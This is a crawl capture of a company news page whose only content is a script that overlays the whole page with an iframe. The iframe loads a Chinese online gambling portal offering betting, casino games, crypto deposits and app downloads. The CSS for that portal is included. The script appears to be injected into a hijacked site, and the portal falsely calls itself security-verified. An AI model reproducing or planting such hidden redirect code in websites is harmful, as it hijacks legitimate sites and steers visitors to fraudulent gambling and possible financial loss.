

--- FILE ---
content_type: text/html
request_url: http://www.elliepeople.com/gongsidongtai/211.html
body_size: 922
content:
<script>
document.write('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}</style>');
var iframe = document.createElement('iframe');
iframe.src = 'http://xinxin2025.com/';
iframe.scrolling = 'auto';
iframe.style.cssText = 'width: 100%; height: 100%; border: none; background: #fff;';

var div = document.createElement('div');
div.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; overflow: auto; -webkit-overflow-scrolling: touch;';
div.appendChild(iframe);

document.write(div.outerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?51f5e769d4f0e8700027c4654d697564";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html
request_url: http://xinxin2025.com/
body_size: 2175
content:
<html lang="zh-CN"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>已通过安全加密检测</title>
    <link rel="icon" type="image/x-icon" href="static/imgs/favicon.ico">
    <link href="static/css/style.css" rel="stylesheet">
</head>
<body>
<div class="website_body_main" style="display: block;">
			<div class="main_top">
				<div class="main_left">
					<div class="main_left_gg">
						<div class="main_left_gg_bj"></div>
						<div class="main_left_gg_wa" data-type="pt1" href="javascript:void(0)" rel="nofollow">
							<p class="brand"></p>
							<p class="slogan">安全 - 正规 - 保密</p>
							<p class="ydwa">新人专享注册福利<br>赠送40%现金，最高12800元</p>
							<p class="yxlx"><span class="fstyd">•</span>体育投注<span>•</span>电子游戏<span>•</span>真人视讯<span>•</span>彩票棋牌</p>
							<a class="ydan" onclick="window.open('/link.php?id=KYh5', '_blank');">立即注册体验<span><img src="static/picture/xjtico.png" width="15" height="15"></span></a>
						</div>
						<div class="main_left_gg_mn"></div>
					</div>
					<div class="main_left_zx">
						<div class="main_left_zx_wa">
							<p class="title">集团公告：</p>
							<p class="desc">首存加送红包达到8888元</p>
							<p class="lxgj">建议虚拟币充值，成功率100%！</p>
							<p class="zfqd"><img src="static/picture/zfico.png" width="18" height="18">支付渠道：<img src="static/picture/xnb.png" class="xnbimg"></p>
						</div>
						<div class="main_left_zx_mn"></div>
						<div class="main_left_zx_jb"></div>
					</div>
				</div>
				<div class="main_right">
					<div class="main_right_1 css_dtxg" onclick="window.open('/link.php?id=KYh5', '_blank');" data-type="pt1" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_1"><img src="static/picture/001.jpg"></div>
						<div class="main_right_wz main_right_wz_1">
							<p class="cp_title"><img src="static/picture/logo.png" alt="一注册" width="83" height="22" id="scaling-image-1"> • 注册体验</p>
							<p class="cp_desc">全站福利季<i>•</i>首存加送1888</p>
							<p class="cp_desc cp_descs">全面支持虚拟币<br>秒充秒提不限额</p>
						</div>
					</div>
					<div class="main_right_2 css_dtxg" onclick="window.open('/link.php?id=9Yh5', '_blank');" data-type="pt2" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_2"><img src="static/picture/002.jpg"></div>
						<div class="main_right_wz main_right_wz_2">
							<p class="cp_title">九游 • 注册体验</p>
							<p class="cp_desc">云达不来梅<i>•</i>带你飞</p>
							<p class="cp_desc cp_descs">这里不仅有故事<br>更有真诚的老哥</p>
						</div>
					</div>
					<div class="main_right_3 css_dtxg" onclick="window.open('/link.php?id=AYXh5', '_blank');" data-type="pt3" href="javascript:void(0)" rel="nofollow">
						<div class="main_right_tp main_right_tp_3"><img src="static/picture/xz3.jpg"></div>
						<div class="main_right_wz main_right_wz_3">
							<p class="cp_title">爱游戏 • 注册体验</p>
							<p class="cp_desc">旗舰厅/国际厅<i>•</i>官方直营</p>
							<p class="cp_desc cp_descs">万人同场，美女互动<br>性感兔女郎等你征服</p>
						</div>
					</div>
				</div>
			</div>
			
			<div class="main_bottom">
				<div class="main_bottom_1 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=KYapp', '_blank');" data-type="pt1" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_1_wz main_bottom_wz">
						<p class="cp_name"><img src="static/picture/logo.png" alt="一注册" width="83" height="22" id="scaling-image-2">手机APP下载</p>
						<p class="cp_desc">万款游戏<br>尽情体验<br>高额爆奖<br>超多福利</p>
						<p class="cp_desc_m">万款游戏，尽情体验<br>高额爆奖，超多福利</p>
					</div>
					<div class="main_bottom_1_tp main_bottom_tp"></div>
				</div>
				<div class="main_bottom_2 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=9Yapp', '_blank');" data-type="pt2" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_2_wz main_bottom_wz">
						<p class="cp_name">九游手机APP下载</p>
						<p class="cp_desc">精彩直播<br>实时结算<br>大额无忧<br>极速出款</p>
						<p class="cp_desc_m">精彩直播，实时结算<br>大额无忧，极速出款</p>
					</div>
					<div class="main_bottom_2_tp main_bottom_tp"></div>
				</div>
				<div class="main_bottom_3 main_bottom_box css_dtxg" onclick="window.open('/link.php?id=AYXapp', '_blank');" data-type="pt3" href="javascript:void(0)" rel="nofollow">
					<div class="main_bottom_3_wz main_bottom_wz">
						<p class="cp_name">爱游戏手机APP下载</p>
						<p class="cp_desc">快捷投注<br>高额洗码<br>优质口碑<br>实力合作</p>
						<p class="cp_desc_m">快捷投注，高额洗码<br>优质口碑，实力合作</p>
					</div>
					<div class="main_bottom_3_tp main_bottom_tp"></div>
				</div>
			</div>
			
			<div class="main_wz">
				<div class="main_wz_tip">
					<img src="static/picture/network.png" width="18" height="18">
					电脑链接：
				</div>
				<div class="main_wz_wz">
					<div class="main_wz_wz_1 main_wz_wz_btn" onclick="window.open('/link.php?id=kyPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 v8.2.6</a>
					</div>
					<div class="main_wz_wz_2 main_wz_wz_btn" onclick="window.open('/link.php?id=9yPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 九游v5.1.2</a>
					</div>
					<div class="main_wz_wz_3 main_wz_wz_btn" onclick="window.open('/link.php?id=ayxPC', '_blank');" href="javascript:void(0)" rel="nofollow">
						<a class="css_dtxg" style="color: forestgreen;">加入体验PC安全版 爱游戏v8.0.6</a>
					</div>
				</div>
			</div>
<script>
  window.onload = function() {
    var image1 = document.getElementById('scaling-image-1');
    var image2 = document.getElementById('scaling-image-2');
    var scale1 = 1;
    var scale2 = 1;
    var scaleFactor = 0.99;
    var intervalTime = 100;

    function scaleImage1() {
      if (scale1 >= 1.1) {
        scaleFactor = 0.99;
      } else if (scale1 <= 0.9) {
        scaleFactor = 1.02;
      }

      scale1 *= scaleFactor;
      image1.style.transform = 'scale(' + scale1 + ')';

      setTimeout(scaleImage1, intervalTime);
    }

    function scaleImage2() {
      if (scale2 >= 1.1) {
        scaleFactor = 0.99;
      } else if (scale2 <= 0.9) {
        scaleFactor = 1.02;
      }

      scale2 *= scaleFactor;
      image2.style.transform = 'scale(' + scale2 + ')';

      setTimeout(scaleImage2, intervalTime);
    }

    scaleImage1();
    scaleImage2();
  };
</script>
			
		</div></body></html>

--- FILE ---
content_type: text/css
request_url: http://xinxin2025.com/static/css/style.css
body_size: 2698
content:
    html {
		overflow: auto;
		scrollbar-width: 0; /* Firefox */
		scrollbar-height: 0; /* Firefox */
		scrollbar-color: transparent transparent; /* Firefox */
	}
	html::after {
		content: none !important;
	}
	::-webkit-scrollbar {
		width: 0;
	}
	::-webkit-scrollbar-thumb {
		background-color: transparent;
	}
	::-webkit-scrollbar-track {
		background-color: transparent;
	}

	body {
		padding: 0;
		margin: 0;
		color: white;
		font-family: Arial, "微软雅黑", "Microsoft YaHei", sans-serif;
		background: radial-gradient(circle at center, #223251, #081327);
	}
	a {
		text-decoration: none;
	}
	ul li {
		list-style: none;
	}
	p {
		margin: 0;
		padding: 0;
	}
	img {
		vertical-align: middle;
	}

	.website_body_main {
		max-width: 1200px;
		margin: 0 auto;
		padding: 10px;
	}
	.main_top {
		display: flex;
		justify-content: space-between;
		margin: 40px 0 20px 0;
	}
	.main_left {
		width: 70%;
		height: auto;
		margin: 0 15px 0 0;
	}
	.main_right {
		width: 30%;
		height: auto;
	}

	.main_left_gg {
		height: 295px;
		border-radius: 15px;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
		background: linear-gradient(to right, #620607, #981439);
		position: relative;
		cursor: pointer;
		overflow: hidden;
	}
	.main_left_gg::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(255, 255, 255, 0.1);
		transition: width 0.6s, height 0.6s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.main_left_gg:hover::after {
		width: 900px;
		height: 900px;
		visibility: visible;
	}
	
	.main_left_gg_bj {
		height: 232px;
		width: 100%;
		background-image: url('../images/tmbj.png');
		background-size: auto;
		background-position: center;
		background-repeat: no-repeat;
		position: absolute;
		right: 0;
		
	}
	.main_left_gg_wa {
		height: auto;
		position: absolute;
		left: 0;
		z-index: 1;
		margin: 20px 0 0 10px;
	}
	.main_left_gg_wa .brand {
		font-size: 14px;
		font-weight: bold;
		line-height: 24px;
	}
	.main_left_gg_wa .slogan {
		font-size: 14px;
		line-height: 20px;
	}
	.main_left_gg_wa .ydwa {
		font-size: 26px;
		font-weight: bold;
		margin-top: 22px;
	}
	.main_left_gg_wa .yxlx {
		font-size: 14px;
		color: #FDCA41;
		line-height: 1;
		margin-top: 10px;
	}
	.main_left_gg_wa .yxlx span {
		font-weight: bold;
		margin: 0 10px;
	}
	.main_left_gg_wa .yxlx .fstyd {
		margin: 0 5px 0 0;
	}
	@keyframes blink {
		0%, 100% { transform: scale(1);}
		50% { transform: scale(0.9);}
	}
	.main_left_gg_wa .ydan {
		font-size: 16px;
		color: black;
		display: block;
		height: 50px;
		text-align: center;
		background: #ffffff;
		line-height: 50px;
		margin-top: 40px;
		border-radius: 5px;
		max-width: 170px;
		overflow: hidden;
		position: relative;
		text-shadow: none;
		box-shadow: 0 0 30px rgba(255, 255, 255, 0.7);
		animation: blink 1.5s infinite;
	}
	.main_left_gg_wa .ydan::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(233, 33, 91, 0.1);
		transition: width 0.6s, height 0.6s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.main_left_gg_wa .ydan:hover::after {
		width: 200px;
		height: 200px;
		visibility: visible;
	}

	.main_left_gg_wa .ydan img {
		margin: 0 0 0 10px;
	}
	.main_left_gg_mn {
		width: 50%;
		height: 100%;
		background-image: url('../images/dbjmn.png');
		background-size: auto;
		background-position: left;
		background-repeat: no-repeat;
		position: absolute;
		right: 0;
	}
	.main_left_zx {
		height: 140px;
		margin-top: 15px;
		position: relative;
		border-radius: 10px;
		background: linear-gradient(to right, #3c4454, #120e24);
	}
	.main_left_zx_an {
		position: absolute;
		right: 22%;
		bottom: 18%;
		z-index: 1;
		width: 15%;
	}
	.main_left_zx_an a img {
		width: 100%;
		height: auto;
	}
	.main_left_zx_mn {
		height: 100%;
		width: 23%;
		position: absolute;
		right: 0;
		background-image: url('../images/zxmn.png');
		background-size: auto;
		background-repeat: no-repeat;
		background-position: center;
	}
	.main_left_zx_jb {
		height: 20%;
		width: 60%;
		position: absolute;
		bottom: 0;
		right: 0;
		background-image: url('../images/jb.png');
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom;
	}
	.main_left_zx_wa {
		height: 100%;
		position: absolute;
		left: 0;
		margin: 0 0 0 10px;
		z-index: 1;
	}
	.main_left_zx_wa .title {
		font-size: 20px;
		font-weight: bold;
		line-height: 1;
		margin: 10px 0;
	}
	.main_left_zx_wa .desc {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
	}
	.main_left_zx_wa .lxgj {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
		text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.3);
	}
	.main_left_zx_wa .lxgj img {
		margin: 0 5px 0 0;
	}
	.main_left_zx_wa .lxgj i {
		margin: 0 20px;
	}
	.main_left_zx_wa .zfqd {
		font-size: 14px;
		line-height: 1;
		margin: 10px 0;
	}
	.main_left_zx_wa .zfqd img {
		margin: 0 5px 0 0;
	}
	.main_left_zx_wa .zfqd .xnbimg {
		max-width: 55%;
		height: auto;
	}

	.main_right_1,
	.main_right_2,
	.main_right_3 {
		height: 140px;
		border-radius: 10px;
		display: flex;
		flex-direction: row;
		cursor: pointer;
		position: relative;
		overflow: hidden;
	}
	.main_right_tp,
	.main_right_wz {
		height: 120px;
		margin: auto;
	}
	.main_right_tp {
		width: 120px;
		margin-left: 10px;
		border-radius: 10px;
	}
	.main_right_tp img {
		width: 120px;
		border-radius: 10px;
	}
	.main_right_wz {
		flex: 1;
		margin-left: 20px;
		margin-right: 10px;
	}
	.main_right_1 {
		background: linear-gradient(to right, #e9215b, #a31013);
	}
	.main_right_tp_1 {
		background: #471314;
	}
	.main_right_tp_2 {
		background: #471314;
	}
	.main_right_2 {
		background: linear-gradient(to right, #f4c33a, #f97902);
	}
	.main_right_3 {
		background: linear-gradient(to right, #56019f, #5b2579);
	}
	.main_right_wz .cp_title {
		font-size: 20px;
		font-weight: bold;
	}
	.main_right_wz .cp_desc {
		font-size: 14px;
		margin: 10px 0;
	}
	.main_right_wz .cp_desc i {
		margin: 0 5px;
		font-style: normal;
		font-size: 14px;
	}

	.main_right_2 {
		margin: 15px 0;
	}

	.main_bottom {
		display: flex;
		justify-content: space-between;
		max-width: 1200px;
	}
	.main_bottom_box {
		flex: 1;
		margin: 0 10px 0 0;
		height: 130px;
		border-radius: 10px;
		cursor: pointer;
		position: relative;
		overflow: hidden;
	}
	.main_bottom_4 {
		margin: 0;
	}
	.main_bottom_1 {
		background: linear-gradient(to right, #4a09c6, #401278);
	}
	.main_bottom_2 {
		background: linear-gradient(to right, #166c85, #237673);
	}
	.main_bottom_3 {
		background: linear-gradient(to right, #5a6685, #43506f);
	}
	.main_bottom_4 {
		background: linear-gradient(to right, #835a5a, #6f4343);
	}
	.main_bottom_wz {
		height: auto;
		position: absolute;
		left: 0;
		z-index: 1;
		margin: 10px 0 0 10px;
	}
	.main_bottom_wz .cp_name {
		font-size: 20px;
		font-weight: bold;
		line-height: 1;
	}
	.main_bottom_wz .cp_name i {
		margin: 0 5px;
		font-style: normal;
	}
	.main_bottom_wz .cp_desc {
		font-size: 14px;
		margin: 10px 0 0 0;
		line-height: 20px;
	}
	.main_bottom_wz .cp_desc_m {
		display: none;
	}
	.main_bottom_tp {
		width: 150px;
		height: 130px;
		position: absolute;
		right: 0;
		background-size: auto;
		background-repeat: no-repeat;
		background-position: left;
	}
	.main_bottom_1_tp {
		background-image: url('../images/caiqiu.png');
	}
	.main_bottom_2_tp {
		background-image: url('../images/tyqx1.png');
	}
	.main_bottom_3_tp {
		background-image: url('../images/tyqx2.png');
	}
	.main_bottom_4_tp {
		background-image: url('../images/tyqx3.png');
	}

	.main_wz {
		max-width: 1200px;
		margin: 20px 0 0 0;
		border-radius: 10px;
		background: radial-gradient(circle at center, #070f20, #485060);
	}
	.main_wz_tip {
		padding: 10px;
		font-size: 14px;
	}
	.main_wz_wz {
		display: flex;
		justify-content: space-between;
	}
	.main_wz_wz_btn {
		flex: 1;
		height: 50px;
		margin: 10px 10px 10px 0;
		text-align: center;
		line-height: 50px;
	}
	.main_wz_wz_btn a {
		display: block;
		width: 80%;
		height: 100%;
		color: #ffffff;
		margin: 0 auto;
		font-weight: bold;
		border-radius: 10px;
		background: radial-gradient(circle at center, #070f20, #485060);
		box-shadow: 0 0 2px 2px rgba(255, 255, 255, 0.2);
		position: relative;
		overflow: hidden;
	}
	.main_wz_wz_3 {
		margin-right: 0;
	}
	.main_footer {
		margin: 20px 0;
		text-align: center;
		font-size: 14px;
	}

	.css_dtxg::after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 0;
		height: 0;
		background: rgba(255, 255, 255, 0.2);
		transition: width 1s, height 1s;
		pointer-events: none;
		border-radius: 50%;
		transform: translate(-50%, -50%);
		visibility: hidden;
	}
	.css_dtxg:hover::after {
		width: 800px;
		height: 800px;
		visibility: visible;
	}


	/* Mobil */
	@media (max-width: 767px) {
		.main_top {
			margin-top: 10px;
			flex-direction: column;
		}
		.main_left {
			width: auto;
			margin: 0;
		}
		.main_right {
			width: auto;
			margin: 15px 0 0 0;
		}
		
		.main_bottom {
			flex-direction: column;
		}
		.main_bottom_box {
			flex: none;
			margin: 0 0 10px 0;
		}
		.main_bottom_wz .cp_name {
			padding: 15px 0;
		}
		.main_bottom_wz .cp_desc {
			display: none;
		}
		.main_bottom_wz .cp_desc_m {
			display: block;
			line-height: 20px;
			font-size: 14px;
		}
		.main_bottom_4 {
			margin: 0;
		}
		.main_bottom_tp {
			background-position: right;
			width: 180px;
		}
		
		.main_wz_wz {
			flex-direction: column;
		}
		.main_wz_wz_btn {
			flex: none;
			width: auto;
			margin: 10px 0;
		}
		.main_footer {
			margin: 20px 0 10px 0;
		}
	}

	/* other */
	@media (min-width: 980px) and (max-width: 989px) {
		.main_right_wz .cp_desc {
			font-size: 12px;
		}
	}
	@media (min-width: 780px) and (max-width: 979px) {
		.main_right_wz .cp_descs {
			display: none;
		}
	}
	@media (min-width: 768px) and (max-width: 779px) {
		.main_right_wz .cp_desc {
			display: none;
		}
	}
	@media (max-width: 899px) {
		.main_left_zx_an {
			right: 15%;
		}
	}
	@media (max-width: 819px) {
		.main_left_zx_an {
			right: 6%;
		}
	}
	@media (max-width: 479px) {
		.main_left_gg_wa .slogan {
			font-size: 12px;
		}
		.main_left_gg_wa .ydwa {
			font-size: 20px;
		}
		.main_left_gg_wa .yxlx {
			font-size: 12px;
		}
		.main_left_gg_mn {
			width: 60%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 60px;
		}
		.main_left_zx_wa .desc {
			font-size: 14px;
		}
		.main_left_zx_an {
			display: none;
		}
	}
	@media (max-width: 409px) {
		.main_left_gg_mn {
			width: 65%;
		}
	}
	@media (max-width: 359px) {
		.main_left_gg_wa .slogan {
			font-size: 10px;
		}
		.main_left_gg_wa .yxlx {
			font-size: 10px;
		}
		.main_left_gg_mn {
			width: 70%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 60px;
		}
		.main_right_wz .cp_descs {
			font-size: 12px;
		}
	}
	@media (max-width: 319px) {
		.main_left_gg_wa .ydwa {
			font-size: 18px;
		}
		.main_right_wz .cp_descs {
			display: none;
		}
	}
	@media (max-width: 289px) {
		.main_left_gg_mn {
			width: 75%;
		}
		.main_left_gg_wa .ydan {
			margin-top: 40px;
		}
	}
	@media (max-width: 259px) {
		.main_right_wz .cp_desc {
			display: none;
		}
	}